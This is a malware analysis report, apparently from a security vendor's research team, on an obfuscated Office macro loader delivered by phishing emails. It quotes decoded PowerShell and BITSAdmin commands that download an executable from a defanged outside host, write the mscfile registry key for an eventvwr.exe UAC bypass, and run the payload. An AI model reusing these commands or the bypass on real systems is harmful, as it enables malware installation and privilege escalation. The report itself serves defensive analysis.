Palo Alto Networks has recently analyzed a unique loader for Microsoft Office that leverages malicious macros that is being used to deploy numerous malware families. The loader was originally witnessed in early December of 2016, and over 650 unique samples have been observed since then. These samples account for 12,000 malicious sessions targeting numerous industries. The loader itself is primarily delivered via email and makes use of heavily obfuscated malicious macros as well as a user account control (UAC) bypass technique that was originally discovered in August 2016.
Delivery
As previously mentioned, the loader is primarily delivered via phishing emails. When looking at the roughly 12,000 malicious sessions, we encounter the following subject lines and filenames most frequently:
Top Subjects
- ENQ RFQ19-SIS-2017
- Order 032.
- PURCHASE ORDER
- FINAL REMINDER!! TOP URGENT Saudi Arabian Oil Company : Request for quotation no.7202159560
- Obeikan Purchase Enquiry...
- ORDER TRIAL
- Re: Our policy
- RFQ PO 7700 8800 9900
- AW: Attachment
- Verify Your Email Now!!!
Top Filenames
- Invoice #74267363.doc
- QING_SHUN 20161201_Q88.doc
- ProductList.doc
- Lebanon deposit slip.doc
- ENQ-19-0143-SIS.xls
- Company Profile.doc
- CONTRACT AND LABEL SABAROT.doc
- New-RFQ.doc
- PO#19651.doc
- WIRE SCANCOPY-001.doc
When looking at what industries were most affected by this threat, we see that High Tech, Professional and Legal Services, and Government were some of the most affected. However, this loader also hit multiple other industries.

Figure 1 Top industries witnessed within AutoFocus
The malware downloaded by this loader varied overall. The following malware families were witnessed being dropped:
Based on the large amount of commodity malware families being dropped, as well as the wide distribution seen, this loader appears to primarily be used for widespread campaigns.
Analysis of the Loader
Analysis of the various macros used across all of the samples showed the same technique being used amongst almost all of them. All of the macros are obfuscated using a large amount of garbage code and randomly chosen variables. This is most likely the result of some builder being used to generate them.
We can see what is taking place in the following macro extracted from 4e56c777862ced487b4dd2556886bd429187c3c1c51c1f51fcba52e2ae350e12. This particular sample was witnessed being delivered via SMTP to multiple organizations with a subject line of ‘Request For Quotation [RFQ]’ and a file name of either ‘RFQ.doc’ or ‘Order Details.doc’.
In the second half of the macro, we see a garbage code, a number of obfuscated strings, as well as a number of strings that are written to the Word document. These strings are in-line with the ploy being used by the attacker based on the witnessed subject line and filename.

Figure 2 Second half of malicious macro
The first half of the macro includes a function to decode the obfuscated strings. After the various strings are concatenated, they are sent to this decode function prior to being called with a Shell command. Decoding these strings is actually quite simple, as the macro simple removes characters present within a denylist string. As an example, a string of ‘Haellbo’ with a denylist string of ‘ab’ would result in ‘Hello’.

Figure 3 First half of malicious macro
The inclusion of decoy information within these macros is not always present. When analyzing the roughly 650 samples, just over half of them contained decoy information. Additionally, the InStrRev() call is not always present. Other samples may use a technique similar to the following example, where ‘J8RRLQYA6Z’ is the denylist string, and the denyoffer variable contains the obfuscated string’s individual characters:
|
1 |
bombpayment = "J8RRLQYA6Z" Like "*" & denyoffer & "*" |
Once the string is decoded, we see something like the following:
|
1 |
cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://www.arnancoglobal[.]com/izu/dope.exe' '%TEMP%\newpo.exe') & reg add HKCU\Software\Classes\mscfile\shell\open\command /d %tmp%\newpo.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %tmp%\newpo.exe |
This function will download a file via PowerShell and drop it within the %TEMP% directory. It then sets a specific registry key to point to this newly dropped file. Finally, it will execute the built-in eventvwr.exe process, sleep for roughly 15 seconds by performing a ping against the localhost 15 times, and removes the executes the dropped file. The registry key write and execution of eventvwr.exe is a UAC bypass technique that was first discussed here. It relies on a flaw within Microsoft Windows where the built-in eventvwr.exe process will first look for a process name within the ‘HKCU\Software\Classes\mscfile\shell\open\command’ registry key. By creating this key and supplying it with an executable of the attacker’s choosing, the executable will be spawned by eventvwr.exe in an elevated state.
To assist malware analysts, I’ve included a script that can be used to extract the embedded macro from a Microsoft Office file using this loader, and will attempt to decode the embedded string segments. Running this script against the 4e56c777862ced487b4dd2556886bd429187c3c1c51c1f51fcba52e2ae350e12 file results in the following (Note that the URL has been defanged):
|
1 2 3 4 5 6 7 8 9 10 11 |
[-] Blacklist not found via Like method. Checking for InStrRev(). [-] Variable not found via InStrRev method (1). [+] Variable found via InStrRev method (2). [+] Blacklist found via InStrRev method (2). [+] Blacklist string: 8JRJRLB8J8q9X [+] Segment #1 cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('ht [+] Segment #2 tp://www.arnancoglobal[.]com/izu/dope.exe','%TEMP%\newpo.exe') & reg add HKCU\Software\Classes\mscfile\shell\open\command /d %tmp%\newpo.exe /f & eventvwr.exe & PING -n 15 127.0.0. [+] Segment #3 1>nul & %tmp%\newpo.exe |
It should also be mentioned that in a small number of cases, the attackers chose to make use of the built-in BITSAdmin tool instead of PowerShell to download their malware, as seen in the following example:
|
1 |
cmd.exe /c bitsadmin /transfer a /download /priority high https://a.pomf[.]cat/vrehnz.exe %tmp%\\listfiles.exe & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %tmp%\\listfiles.exe /f & C:\\Windows\\system32\\eventvwr.exe & PING -n 15 127.0.0.1>nul & %tmp%\\listfiles.exe & exit |
In these instances, the same macro obfuscation was used, and we can see the same technique of bypassing UAC and performing a ping against localhost 15 times.
Just 11 of the 650 samples made use of BITSAdmin to download their malware within this loader. All of the instances where BITSAdmin was used took place when this loader was originally seen, in early December 2016. It would appear that the attackers quickly changed this in favor of using PowerShell for downloads.
Conclusion
Overall, this new loader is interesting in its use of performing a UAC bypass. Additionally, the widespread use of this loader since December of last year shows that it is being used in numerous campaigns. It is unclear if this loader is being used by one or more groups. Multiple industries have been targeted by this loader, which has been used to deploy multiple malware families.
Palo Alto Networks customers are protected against this threat in the following ways:
- All instances of the loader and dropped malware are flagged as malicious within WildFire
- The various malware families dropped are tagged within AutoFocus (LuminosityLink, KeyBase, PredatorPain, Ancalog, Bartallex, Pony, DarkComet)
- A number of Anti-Spyware and Antivirus signatures are available for the various malware families
A full list of indicators of compromise, including timestamps, SHA256 hashes, download URLs, and dropped filenames can be found here.
A special thanks to Brandon Levene for originally alerting me to this loader.












 Get updates from Unit 42
Get updates from Unit 42